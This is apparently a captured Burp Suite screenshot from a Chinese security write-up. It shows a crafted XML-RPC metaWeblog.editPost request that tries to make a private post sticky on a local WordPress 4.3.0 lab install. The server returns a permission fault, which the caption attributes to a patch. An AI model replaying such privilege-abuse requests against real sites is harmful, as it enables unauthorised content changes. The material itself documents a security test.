 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://172.16.96.130 ?
Request
Raw Params Headers Hex XML
POST /xampp/wordpress-4.3.0/xmlrpc.php HTTP/1.1
Host: 172.16.96.130
Content-Type: text/xml
Content-Length: 624
<methodCall>
<methodName>metaWeblog.editPost</methodName>
<params>
<param><value><string>24</string></value></param>
<param><value><string>guest</string></value></param>
<param><value><string>guest888</string></value></param>
<param>
<value>
<struct>
<member>
<name>post_status</name>
<value><string>private</string></value>
</member>
<member>
<name>sticky</name>
<value><string>1</string></value>
</member>
</struct>
</value>
</param>
</params>
</methodCall>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Fri, 18 Sep 2015 17:32:33 GMT
Server: Apache/2.4.16 (Win32) OpenSSL/1.0.1p PHP/5.5.28
X-Powered-By: PHP/5.5.28
Connection: close
Content-Length: 414
Content-Type: text/xml; charset=UTF-8
<?xml version="1.0" encoding="UTF-8"?>
<methodResponse>
<fault>
<value>
<struct>
<member>
<name>faultCode</name>
<value><int>401</int></value>
</member>
<member>
<name>faultString</name>
<value><string>抱歉，您不能置顶私密的文章。</string></value>
</member>
</struct>
</value>
</fault>
</methodResponse>
因为测试 WordPress 版本为4.3.0
修复了私有文章任意置顶问题，顾
提示置顶失败。
? < + > Type a search term 0 matches
Done
632 bytes | 311 millis
drops.wooyun.org